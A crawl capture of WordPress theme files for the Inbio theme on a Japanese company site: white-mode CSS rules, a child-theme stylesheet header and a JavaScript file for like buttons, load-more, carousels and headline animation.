body.white-version .rainbow-page-links .post-page-numbers {
  color: var(--color-body-white);
}
body.white-version .wpcf7 form.invalid .wpcf7-response-output,
body.white-version .wpcf7 form.unaccepted .wpcf7-response-output,
body.white-version .wpcf7 form.payment-required .wpcf7-response-output,
body.white-version .wpcf7 form.failed .wpcf7-response-output,
body.white-version .wpcf7 form.aborted .wpcf7-response-output {
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}
body.white-version .rn-header .header-wrapper {
  border-bottom: 1px solid #dce1e4;
}
body.white-version .comment-list a,
body.white-version ol li a,
body.white-version .wp-block-file a {
  color: var(--color-heading-wv);
}
body.white-version .wp-block-file a:hover,
body.white-version .rainbow-single-post .rainbow-post-wrapper p a:hover {
  color: var(--color-primary);
}
body.white-version .wp-block-table.is-style-stripes tbody tr:nth-child(odd) {
  background-color: var(--gradient-box-w);
}
body.white-version .rn-header.header--sticky.sticky,
body.white-version .rn-header.header--sticky.rainbow-sticky {
  background-color: #ECF0F3;
  box-shadow: 10px 10px 19px rgba(0, 0, 0, 0.1);
}
body.white-version .footer-style-2 .ft-widget-list-wrapper .menu-footer li a {
  color: var(--color-body-white);
}
body.white-version .rn-content-wrapper .header-left .header-thumbnail img {
  border-color: #ecf0f3;
}
body.white-version .modal .modal-dialog .modal-content .modal-header .close,
body.white-version .modal .modal-dialog .modal-content .modal-header .close,
body.white-version .video-overlay-close,
body.white-version .header-wrapper .header-right .hamberger-menu,
body.white-version .popup-mobile-menu .inner .menu-top .menu-header .close-button .close,
body.white-version .rbt-mini-cart-wrap a {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-3);
}
body.white-version .modal .modal-dialog .modal-content .modal-header .close::after,
body.white-version .modal .modal-dialog .modal-content .modal-header .close::after,
body.white-version .video-overlay-close::after,
body.white-version .header-wrapper .header-right .hamberger-menu::after,
body.white-version .popup-mobile-menu .inner .menu-top .menu-header .close-button .close::after,
body.white-version .rbt-mini-cart-wrap a::after {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .left-header-style .mainmenu-nav ul.primary-menu li a svg {
  stroke: var(--color-body-white);
}
body.white-version .rbt-mini-cart-wrap .mini-cart {
  color: var(--color-body-white);
}
body.white-version .mainmenu-nav ul.primary-menu > li ul.sub-menu {
  background: var(--gradient-box-w);
  box-shadow: none;
}
body.white-version .mainmenu-nav ul.primary-menu > li ul.sub-menu li:hover > a {
  background: #ECF0F3;
}
body.white-version .pricing-style-2 .pricing-wrapper .pricing-body .feature .name.off,
body.white-version .pricing-style-2 .pricing-wrapper .pricing-body .feature-check .name.off,
body.white-version .pricing-style-2 .pricing-wrapper-pro .pricing-body .feature .name.off,
body.white-version .pricing-style-2 .pricing-wrapper-pro .pricing-body .feature-check .name.off {
  color: rgba(0, 0, 0, 0.6);
}
body.white-version ul li::marker {
  color: var(--color-body);
}
body.white-version input[type=text],
body.white-version input[type=password],
body.white-version input[type=email],
body.white-version input[type=number],
body.white-version input[type=tel],
body.white-version textarea {
  border-color: var(--color-border-white);
}
body.white-version .personal-experience-inner .experience-list .resume-single-list .inner .heading,
body.white-version .progress-wrapper .experience-list .resume-single-list .inner .heading {
  border-color: rgba(0, 0, 0, 0.08);
}
body.white-version .personal-experience-inner .experience-list .resume-single-list:hover .inner .heading,
body.white-version .progress-wrapper .experience-list .resume-single-list:hover .inner .heading {
  border-color: rgba(255, 255, 255, 0.1);
}
body.white-version .rn-content-wrapper .header-left::before {
  background-color: #e3e9ed;
}
body.white-version .about-me-white .slide .content .inner .subtitle,
body.white-version .about-me-white .slide .content .inner .title,
body.white-version .about-me-white .slide .content .inner .description {
  color: var(--color-white);
}
body.white-version .left-header-style {
  border-color: var(--color-border-white);
}
body.white-version .left-header-style::-webkit-scrollbar-thumb {
  background: #3c3e41;
  border-color: #3c3e41;
}
body.white-version .left-header-style::-webkit-scrollbar-track {
  background: #dce1e4;
  border-color: #dce1e4;
}
body.white-version .popup-mobile-menu .content .mainmenu-nav .primary-menu li a {
  color: var(--color-body-white);
}
body.white-version .mainmenu-nav ul.primary-menu > li a .menu-icon svg {
  stroke: var(--color-body-white);
}
body.white-version .social-share li a {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .social-share li a::before {
  background: var(--gradient-red-hover);
}
body.white-version .comment-list .comment .single-comment,
body.white-version .comment-list .pingback .single-comment,
body.white-version .comment-list .trackback .single-comment {
  box-shadow: var(--shadow-white-3);
  background-color: var(--gradient-box-w);
}
body.white-version .comment-respond {
  box-shadow: var(--shadow-white-3);
}
body.white-version .comment-list .comment .reply-edit .reply a.comment-reply-link:hover,
body.white-version .comment-list .pingback .reply-edit .reply a.comment-reply-link:hover,
body.white-version .comment-list .trackback .reply-edit .reply a.comment-reply-link:hover {
  color: var(--color-heading-wv);
}
body.white-version .rainbow-single-post .inbio-post-meta .post-author-avatar img,
body.white-version .wp-block-separator,
body.white-version .comment-list .comment.parent ul.children .comment::before,
body.white-version .comment-list .pingback.parent ul.children .comment::before,
body.white-version .comment-list .trackback.parent ul.children .comment::before,
body.white-version .comment-list .comment.parent ul.children .comment .single-comment::before,
body.white-version .comment-list .pingback.parent ul.children .comment .single-comment::before,
body.white-version .comment-list .trackback.parent ul.children .comment .single-comment::before {
  border-color: #dadada;
}
body.white-version .comment-list .comment .comment-text p a,
body.white-version .comment-list .pingback .comment-text p a,
body.white-version .comment-list .trackback .comment-text p a,
body.white-version .rn-blog .title a {
  color: var(--color-heading-wv);
}
body.white-version table a:hover,
body.white-version p a:hover {
  color: var(--color-primary);
}
body.white-version .comment-list .comment .comment-text blockquote p,
body.white-version .comment-list .pingback .comment-text blockquote p,
body.white-version .comment-list .trackback .comment-text blockquote p,
body.white-version .comment-list .comment .comment-text a,
body.white-version .comment-list .pingback .comment-text a,
body.white-version .comment-list .trackback .comment-text a {
  color: var(--color-body-white);
}
body.white-version .comment-list .comment .comment-img .commenter,
body.white-version .comment-list .pingback .comment-img .commenter,
body.white-version .comment-list .trackback .comment-img .commenter {
  color: var(--color-heading-wv);
}
body.white-version .client-card .main-content .inner {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .client-card .main-content .seperator::after {
  background-color: #dce1e4;
}
body.white-version .client-card .main-content .inner::after {
  background: var(--gradient-box-w) !important;
}
body.white-version .client-card .main-content .inner:focus-visible {
  border: 0 none;
  outline: none;
}
body.white-version .testimonial .inner .card-description .title-area .rating ul li.nonrating i svg {
  opacity: 0.3;
}
body.white-version input[type=checkbox] ~ label::before,
body.white-version input[type=radio] ~ label::before {
  background-color: #dadada;
  box-shadow: var(--shadow-white-3);
}
body.white-version input[type=checkbox] ~ label::after,
body.white-version input[type=radio] ~ label::after {
  border-bottom: var(--border-width) solid var(--color-primary);
  border-left: var(--border-width) solid var(--color-primary);
}
body.white-version .personal-experience-inner .experience-list .resume-single-list:hover .inner .description {
  color: #fff !important;
}
body.white-version .rn-portfolio .inner .preview-type {
  opacity: 0.5;
}

body.white-version .like-button:hover,
body.white-version .like-button.rn-btn:hover {
  color: var(--color-primary);
}

body.white-version .info-list ul li > strong {
  color: var(--color-heading-wv);
}

body.white-version .portfolio-style-three .carousel-control-prev,
body.white-version .portfolio-style-three .carousel-control-next,
body.white-version .blog-style-three .carousel-control-prev,
body.white-version .blog-style-three .carousel-control-next {
  background: var(--gradient-box-w);
  color: var(--color-primary);
}

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio-child/style.css?ver=6.8.3
body_size: 461
content:
/*
    Theme Name: Inbio Child
    Theme URI: http://rainbowit.net/themes/inbio/
    Template: inbio
    Description:  Smart, Powerful, and Unlimited Customizable WordPress Theme for any type of Personal Website.
    Author: Rainbow-Themes
    Author URI: https://themeforest.net/user/rainbow-themes/portfolio
    Version: 1.1.0
    License: Envato Marketplaces Split License
    License URI: https://themeforest.net/licenses/standard
    Text Domain: inbio-child
    Tags: responsive, rtl-language-support, blog, portfolio, resume, vcard, custom-colors, live-editor
*/

--- FILE ---
content_type: application/javascript
request_url: https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/js/has-elementor.js?ver=1.1.0
body_size: 4318
content:
(function() {
	'use strict';

	var $ = jQuery;

	function _typeof(obj) {
		"@babel/helpers - typeof";

		if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") {
			_typeof = function(obj) {
				return typeof obj;
			};
		} else {
			_typeof = function(obj) {
				return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj;
			};
		}

		return _typeof(obj);
	}

	function _defineProperty(obj, key, value) {
		if (key in obj) {
			Object.defineProperty(obj, key, {
				value: value,
				enumerable: true,
				configurable: true,
				writable: true
			});
		} else {
			obj[key] = value;
		}

		return obj;
	}

	var ThemeHelper = {
		
	};
	var Theme = {



    likeit: function likeit() {

        $( document ).on( 'click', '.pt-like-it', function() {
            var post_id = $(this).find('.like-button').attr('data-id'),
                nonce = $(this).find('.like-button').attr("data-nonce");

            $(this).addClass('disabled');

            $.ajax({
                url: RainbowObj.ajaxurl,
                type : 'post',
                data : {
                    action : 'rainbow_pt_like_it',
                    post_id : post_id,
                    nonce : nonce
                },
                success : function( response ) {
                    $('#like-count-'+post_id).html( response );
                    $('.pt-like-it').removeClass('disabled');
                }
            });

            return false;
        })

    },


    likeit2: function likeit2() {

        $( document ).on( 'click', '.pt-like-it', function() {
            var post_id = $(this).find('.like-button').attr('data-id'),
                nonce = $(this).find('.like-button').attr("data-nonce");

            $(this).addClass('disabled');

            $.ajax({
                url: RainbowObj.ajaxurl,
                type : 'post',
                data : {
                    action : 'rainbow_pt_like_it',
                    post_id : post_id,
                    nonce : nonce
                },
                success : function( response ) {
                    $('#like-count2-'+post_id).html( response );
                    $('.pt-like-it').removeClass('disabled');
                }
            });

            return false;
        })

    },



    loadmore: function loadmore() {

        $('.loadmore').on('click', 'a.rainbow-loadmore', function(e){
            e.preventDefault();
            var _this = $(this),
            container = _this.parents('.rn-portfolio-area'),
            wtgetData = container.data("settings"),
            paged = container.attr('data-paged'),
            
            contentWrap = container.find('.menu-list'),
            loadmore = container.find('.loadmore'),             
            loadmorebtntxt = loadmore.find('a').text();
            var i = 0;
            $.ajax({
                url: RainbowObj.ajaxurl,
                data: { action : 'rainbow_loadmore_projects', data: wtgetData, page: parseInt(paged, 10)},
                type: 'POST',
                beforeSend: function(){
                    loadmore.find('a').text('Loading...').addClass('disabled');
                    i++;
                },
                success: function(resp){
                    container.attr('data-paged', parseInt(resp.page));
                    if(resp.remaining == false){
                        loadmore.addClass('d-none');
                        loadmore.find('a').text('No data remaining').addClass('d-none').attr('disabled', true);
                    }else{
                        loadmore.removeClass('d-none');
                        loadmore.find('a').text(loadmorebtntxt);

                    }   
                    var t = $(resp.html)
                    t.find('.rainbow-items').addClass('test');                      
                    contentWrap.append(resp.html);              
                },
                error: function(e){
                    console.log(e);
                },
                complete: function() {
                    i--;
                    if (i <= 0) {
                        loadmore.find('a').removeClass('disabled');
                    }
                },
            });

        });
    
    },
 
    featherAtcivation: function featherAtcivation() {

        feather.replace()
    },


    testimonialActivation: function testimonialActivation() {
            $('.blog-slick-activation').slick({
                infinite: true,
                slidesToShow: 3,
                slidesToScroll: 1,
                dots: false,
                arrows: true,
                cssEase: 'linear',
                adaptiveHeight: true,
                prevArrow: '<button class="slide-arrow prev-arrow"><i class="feather-arrow-left"></i></button>',
                nextArrow: '<button class="slide-arrow next-arrow"><i class="feather-arrow-right"></i></button>',
                responsive: [{
                        breakpoint: 1124,
                        settings: {
                            slidesToShow: 2,
                            slidesToScroll: 1,
                        }
                    },
                    {
                        breakpoint: 868,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                        }
                    },
                    {
                        breakpoint: 576,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            dots: true,
                            arrows: false,
                        }
                    }
                ]
            });

        },

        testimonial_slick_activation1: function testimonial_slick_activation1() {
            
        var SlickCarousel = $('.rn-testimonial-area');
            if (SlickCarousel.length) {
                try {
                    if (SlickCarousel.find('.testimonial-activation-item-3').hasClass('slick-initialized')) {
                        SlickCarousel.find('.testimonial-activation-item-3').slick('unslick');
                    }                   
                } catch (e) {}
                
                SlickCarousel.find('.testimonial-activation-item-3').slick({               
                arrows: true,
                dots: true,
                infinite: true,
                speed: 500,
                slidesToShow: 3,
                slidesToScroll: 1,
                adaptiveHeight: true,
                prevArrow: '<button class="slide-arrow prev-arrow"><i class="feather-arrow-left"></i></button>',
                nextArrow: '<button class="slide-arrow next-arrow"><i class="feather-arrow-right"></i></button>',
                responsive: [{
                        breakpoint: 1124,
                        settings: {
                            slidesToShow: 2,
                            slidesToScroll: 1,
                        }
                    },
                    {
                        breakpoint: 768,
                        settings: {
                            slidesToShow: 2,
                            slidesToScroll: 1,
                            arrows: false,
                        }
                    },
                    {
                        breakpoint: 577,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            arrows: false,
                        }
                    }
                ]
                   
                });
            }

        },

        portfolio_slick_activation: function portfolio_slick_activation() {
            
            var SlickCarousel = $('.portfolio-style-three');
                if (SlickCarousel.length) {
                    try {
                        if (SlickCarousel.find('.portfolio-slick-activation').hasClass('slick-initialized')) {
                            SlickCarousel.find('.portfolio-slick-activation').slick('unslick');
                        }                   
                    } catch (e) {}
                    
                    SlickCarousel.find('.portfolio-slick-activation').slick({               
                        infinite: false,
                        slidesToShow: 3,
                        slidesToScroll: 1,
                        dots: false,
                        arrows: true,
                        cssEase: 'linear',
                        adaptiveHeight: true,
                        prevArrow: '<button class="slide-arrow prev-arrow"><i class="feather-arrow-left"></i></button>',
                        nextArrow: '<button class="slide-arrow next-arrow"><i class="feather-arrow-right"></i></button>',
                        responsive: [{
                                breakpoint: 1124,
                                settings: {
                                    slidesToShow: 2,
                                    slidesToScroll: 1,
                                }
                            },
                            {
                                breakpoint: 868,
                                settings: {
                                    slidesToShow: 1,
                                    slidesToScroll: 1,
                                }
                            },
                            {
                                breakpoint: 576,
                                settings: {
                                    slidesToShow: 1,
                                    slidesToScroll: 1,
                                    dots: true,
                                    arrows: false,
                                }
                            }
                        ]
                       
                    });
                }

            },

       brand_slick_activation: function brand_slick_activation() {            
        var SlickCarousel = $('.rn-client-area');
            if (SlickCarousel.length) {
                try {
                    if (SlickCarousel.find('.brand-activation-item-5').hasClass('slick-initialized')) {
                        SlickCarousel.find('.brand-activation-item-5').slick('unslick');
                    }                   
                } catch (e) {}
                
                SlickCarousel.find('.brand-activation-item-5').slick({               
                    arrows: true,
                    dots: true,
                    infinite: true,
                    speed: 500,
                    slidesToShow: 4,
                    slidesToScroll: 1,
                    adaptiveHeight: true,
                    prevArrow: '<button class="slide-arrow prev-arrow"><i class="feather-arrow-left"></i></button>',
                    nextArrow: '<button class="slide-arrow next-arrow"><i class="feather-arrow-right"></i></button>',
                    responsive: [{
                            breakpoint: 1124,
                            settings: {
                                slidesToShow: 2,
                                slidesToScroll: 1,
                            }
                        },
                        {
                            breakpoint: 868,
                            settings: {
                                slidesToShow: 1,
                                slidesToScroll: 1
                            }
                        },
                        {
                            breakpoint: 480,
                            settings: {
                                slidesToShow: 1,
                                slidesToScroll: 1
                            }
                        }
                    ] 
                });
            }

        },
        testimonial_slick_activation3: function testimonial_slick_activation3() {
            
        var SlickCarousel = $('.testimonial-style-2');
            if (SlickCarousel.length) {
                try {
                    if (SlickCarousel.find('.testimonial-item-one').hasClass('slick-initialized')) {
                        SlickCarousel.find('.testimonial-item-one').slick('unslick');
                    }                   
                } catch (e) {}
                
                SlickCarousel.find('.testimonial-item-one').slick({               
                    infinite: true,
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    dots: true,
                    arrows: true,
                    adaptiveHeight: true,
                    cssEase: 'linear',
                    prevArrow: '<button class="slide-arrow prev-arrow"><i class="feather-arrow-left"></i></button>',
                    nextArrow: '<button class="slide-arrow next-arrow"><i class="feather-arrow-right"></i></button>',
                    responsive: [
                    {
                        breakpoint: 1200,
                        settings: {
                            arrows: false,
                        }
                    }]
                   
                });
            }

        },

	testimonial_slick_activation2: function testimonial_slick_activation2() {
			
       	var SlickCarousel = $('.testimonial-activation-wrapper');
			if (SlickCarousel.length) {
				try {
					if (SlickCarousel.find('.testimonial-activation').hasClass('slick-initialized')) {
						SlickCarousel.find('.testimonial-activation').slick('unslick');
					}					
				} catch (e) {}
				
				SlickCarousel.find('.testimonial-activation').slick({				
                    infinite: true,
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    dots: true,
                    arrows: true,
                    adaptiveHeight: true,
                    cssEase: 'linear',
                    prevArrow: '<button class="slide-arrow prev-arrow"><i class="feather-arrow-left"></i></button>',
                    nextArrow: '<button class="slide-arrow next-arrow"><i class="feather-arrow-right"></i></button>'
				   
				});
			}

		}

	};

	function widthgen() {
		$(window).on('load resize', elementWidth);

		function elementWidth() {
			$('.elementwidth').each(function() {
				var $container = $(this),
					width = $container.outerWidth(),
					classes = $container.attr("class").split(' ');
				var classes1 = startWith(classes, 'elwidth');
				classes1 = classes1[0].split('-');
				classes1.splice(0, 1);
				var classes2 = startWith(classes, 'elmaxwidth');
				classes2.forEach(function(el) {
					$container.removeClass(el);
				});
				classes1.forEach(function(el) {
					var maxWidth = parseInt(el);

					if (width <= maxWidth) {
						$container.addClass('elmaxwidth-' + maxWidth);
					}
				});
			});
		}


		function startWith(item, stringName) {
			return $.grep(item, function(elem) {
				return elem.indexOf(stringName) == 0;
			});
		}
	}

	
	widthgen();
	

	function content_ready_scripts22() {
        jQuery(document).ready(function ($) {
    //set animation timing
    var animationDelay = 2500,
        //loading bar effect
        barAnimationDelay = 3800,
        barWaiting = barAnimationDelay - 3000, //3000 is the duration of the transition on the loading bar - set in the scss/css file
        //letters effect
        lettersDelay = 50,
        //type effect
        typeLettersDelay = 150,
        selectionDuration = 500,
        typeAnimationDelay = selectionDuration + 800,
        //clip effect 
        revealDuration = 600,
        revealAnimationDelay = 1500;

    initHeadline();

    function initHeadline() {
        //insert <i> element for each letter of a changing word
        singleLetters($('.cd-headline.letters').find('b'));
        //initialise headline animation
        animateHeadline($('.cd-headline'));
    }

    function singleLetters($words) {
        $words.each(function () {
            var word = $(this),
                letters = word.text().split(''),
                selected = word.hasClass('is-visible');
            for (i in letters) {
                if (word.parents('.rotate-2').length > 0) letters[i] = '<em>' + letters[i] + '</em>';
                letters[i] = (selected) ? '<i class="in">' + letters[i] + '</i>' : '<i>' + letters[i] + '</i>';
            }
            var newLetters = letters.join('');
            word.html(newLetters).css('opacity', 1);
        });
    }

    function animateHeadline($headlines) {
        var duration = animationDelay;
        $headlines.each(function () {
            var headline = $(this);

            if (headline.hasClass('loading-bar')) {
                duration = barAnimationDelay;
                setTimeout(function () {
                    headline.find('.cd-words-wrapper').addClass('is-loading')
                }, barWaiting);
            } else if (headline.hasClass('clip')) {
                var spanWrapper = headline.find('.cd-words-wrapper'),
                    newWidth = spanWrapper.width() + 10
                spanWrapper.css('width', newWidth);
            } else if (!headline.hasClass('type')) {
                //assign to .cd-words-wrapper the width of its longest word
                var words = headline.find('.cd-words-wrapper b'),
                    width = 0;
                words.each(function () {
                    var wordWidth = $(this).width();
                    if (wordWidth > width) width = wordWidth;
                });
                headline.find('.cd-words-wrapper').css('width', width);
            };

            //trigger animation
            setTimeout(function () {
                hideWord(headline.find('.is-visible').eq(0))
            }, duration);
        });
    }

    function hideWord($word) {
        var nextWord = takeNext($word);

        if ($word.parents('.cd-headline').hasClass('type')) {
            var parentSpan = $word.parent('.cd-words-wrapper');
            parentSpan.addClass('selected').removeClass('waiting');
            setTimeout(function () {
                parentSpan.removeClass('selected');
                $word.removeClass('is-visible').addClass('is-hidden').children('i').removeClass('in').addClass('out');
            }, selectionDuration);
            setTimeout(function () {
                showWord(nextWord, typeLettersDelay)
            }, typeAnimationDelay);

        } else if ($word.parents('.cd-headline').hasClass('letters')) {
            var bool = ($word.children('i').length >= nextWord.children('i').length) ? true : false;
            hideLetter($word.find('i').eq(0), $word, bool, lettersDelay);
            showLetter(nextWord.find('i').eq(0), nextWord, bool, lettersDelay);

        } else if ($word.parents('.cd-headline').hasClass('clip')) {
            $word.parents('.cd-words-wrapper').animate({
                width: '2px'
            }, revealDuration, function () {
                switchWord($word, nextWord);
                showWord(nextWord);
            });

        } else if ($word.parents('.cd-headline').hasClass('loading-bar')) {
            $word.parents('.cd-words-wrapper').removeClass('is-loading');
            switchWord($word, nextWord);
            setTimeout(function () {
                hideWord(nextWord)
            }, barAnimationDelay);
            setTimeout(function () {
                $word.parents('.cd-words-wrapper').addClass('is-loading')
            }, barWaiting);

        } else {
            switchWord($word, nextWord);
            setTimeout(function () {
                hideWord(nextWord)
            }, animationDelay);
        }
    }

    function showWord($word, $duration) {
        if ($word.parents('.cd-headline').hasClass('type')) {
            showLetter($word.find('i').eq(0), $word, false, $duration);
            $word.addClass('is-visible').removeClass('is-hidden');

        } else if ($word.parents('.cd-headline').hasClass('clip')) {
            $word.parents('.cd-words-wrapper').animate({
                'width': $word.width() + 10
            }, revealDuration, function () {
                setTimeout(function () {
                    hideWord($word)
                }, revealAnimationDelay);
            });
        }
    }

    function hideLetter($letter, $word, $bool, $duration) {
        $letter.removeClass('in').addClass('out');

        if (!$letter.is(':last-child')) {
            setTimeout(function () {
                hideLetter($letter.next(), $word, $bool, $duration);
            }, $duration);
        } else if ($bool) {
            setTimeout(function () {
                hideWord(takeNext($word))
            }, animationDelay);
        }

        if ($letter.is(':last-child') && $('html').hasClass('no-csstransitions')) {
            var nextWord = takeNext($word);
            switchWord($word, nextWord);
        }
    }

    function showLetter($letter, $word, $bool, $duration) {
        $letter.addClass('in').removeClass('out');

        if (!$letter.is(':last-child')) {
            setTimeout(function () {
                showLetter($letter.next(), $word, $bool, $duration);
            }, $duration);
        } else {
            if ($word.parents('.cd-headline').hasClass('type')) {
                setTimeout(function () {
                    $word.parents('.cd-words-wrapper').addClass('waiting');
                }, 200);
            }
            if (!$bool) {
                setTimeout(function () {
                    hideWord($word)
                }, animationDelay)
            }
        }
    }

    function takeNext($word) {
        return (!$word.is(':last-child')) ? $word.next() : $word.parent().children().eq(0);
    }

    function takePrev($word) {
        return (!$word.is(':first-child')) ? $word.prev() : $word.parent().children().last();
    }

    function switchWord($oldWord, $newWord) {
        $oldWord.removeClass('is-visible').addClass('is-hidden');
        $newWord.removeClass('is-hidden').addClass('is-visible');
    }
});
    }
    function content_ready_scripts() {
		Theme.testimonial_slick_activation1();	
        Theme.testimonial_slick_activation2();  
        Theme.testimonial_slick_activation3();  
        Theme.portfolio_slick_activation();  
        Theme.brand_slick_activation();  
       //Theme.featherAtcivation();  
       Theme.loadmore();  
       Theme.likeit();  
       Theme.likeit2();
         
	}

	function content_load_scripts() {	
		Theme.testimonial_slick_activation1();
        Theme.testimonial_slick_activation2();
        Theme.testimonial_slick_activation3();
        Theme.portfolio_slick_activation();
        Theme.brand_slick_activation();
        //Theme.featherAtcivation();
       
	}

	$(document).ready(function() {
		content_ready_scripts();	
        // content_ready_scripts22();



	});

	$(window).on('load', function() {
		content_load_scripts();	
	 
	});

	$(window).on('load resize', function() {			
		content_load_scripts();
	});	


	$(window).on('elementor/frontend/init', function() {
		if (elementorFrontend.isEditMode()) {
			elementorFrontend.hooks.addAction('frontend/element_ready/widget', function() {
				content_ready_scripts();
				content_load_scripts();

			});
		}
	});


    var change_elementor_options = function() {
        if ( typeof elementorFrontend === 'undefined' ) {
            return;
        }
    
        elementorFrontend.on( 'components:init', function() {
            elementorFrontend.utils.anchors.setSettings( 'selectors.targets', '.dummy-selector' );
        } );
    };
    
    $( window ).on( 'elementor/frontend/init', change_elementor_options );

}());

